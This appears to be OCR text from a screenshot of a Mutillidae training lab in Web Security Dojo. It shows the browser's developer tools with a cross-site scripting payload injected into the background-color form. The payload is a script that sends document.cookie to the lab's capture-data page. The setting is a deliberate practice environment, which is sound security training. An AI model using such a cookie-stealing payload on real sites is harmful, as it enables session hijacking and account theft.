 Web Securtiy Dojo 3.4.1
nowasp.local/mutillidae/inde...
Terminal - dojo@dojo-Virtual...
14 Apr, 16:14
nowasp.local/mutillidae/index.p
nowasp.local/mutillidae/index.p
Not secure
nowasp.local/mutillidae/index.php?page=set-background-color.php
Update
Others
Documentation
Resources
Donate
Want to Help?
Video Tutorials
Please enter the background color you would like to see
Enter the color in RRGGBB format
(Example: Red = FF0000)
Background Color
Set Background Color
The current background color is 0000ff">
Elements Console Sources Network Performance Memory Application Security Lighthouse
<script>…</script>
<div class="hint-wrapper-header" id="idHintWrapperHeader" title="Click to open this section" onclick="toggleBo
dy(this, window.document.getElementById('idHintWrapperBody'), window.document.getElementById('idHintWrapperHead
erImage'));" onmouseover="this.style.backgroundColor='#cccccc';this.style.color='#ffffff';" onmouseout="this.st
yle.backgroundColor='#FFFFFF';this.style.color='#000000';" style="display: block" ;>…</div>
<div id="idHintWrapperBody" class="hint-wrapper-body" style="display: none;">…</div>
<form action="index.php?page=set-background-color.php" method="post" enctype="application/x-www-form-urlencode
d" onsubmit="return onSubmitOfForm(this);" style="background-color:#0000ff"> == $0
<script>
var req = new XMLHttpRequest(); req.open("GET", "http://nowasp.local/mutillidae/index.php?page=capture-
data.php&lost_data=" + document.cookie, true); req.send(null);
</script>
""
html body table.main-table-frame tbody tr td blockquote form
Styles Computed
F :hov .cls
element.style {
background-color:
#0000ff;
}
user agent stylesheet
form {
display: block;
margin-top: 0em;
}
Inherited from …
Console
top
Filter
Default levels
2 hidden